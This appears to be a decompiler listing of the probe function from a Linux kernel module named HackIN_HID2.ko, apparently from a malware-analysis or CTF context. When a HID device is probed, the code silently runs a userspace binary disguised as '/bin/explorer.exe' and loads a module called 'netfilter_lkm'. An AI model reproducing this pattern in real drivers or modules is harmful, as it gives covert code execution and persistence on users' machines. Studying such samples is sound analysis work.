 Decompile: hid_hackin_probe - (HackIN_HID2.ko)
1
2 void hid_hackin_probe(long param_1)
3
4 {
5 int iVar1;
6 long in_GS_OFFSET;
7 char *local_20;
8 undefined8 local_18;
9 long local_10;
10
11 __fentry__();
12 local_10 = *(long *)(in_GS_OFFSET + 0x28);
13 *(uint *)(param_1 + 0x1d2c) = *(uint *)(param_1 + 0x1d2c) | 0x800;
14 iVar1 = hid_open_report();
15 if (iVar1 == 0) {
16 local_20 = "/bin/explorer.exe";
17 local_18 = 0;
18 call_usermodehelper("/bin/explorer.exe",&local_20,envp.33165,0);
19 __request_module(1,"netfilter_lkm");
20 hid_hw_start(param_1,0x2d);
21 }
22 if (local_10 == *(long *)(in_GS_OFFSET + 0x28)) {
23 return;
24 }
25 /* WARNING: Subroutine does not return */
26 __stack_chk_fail();
27 }
28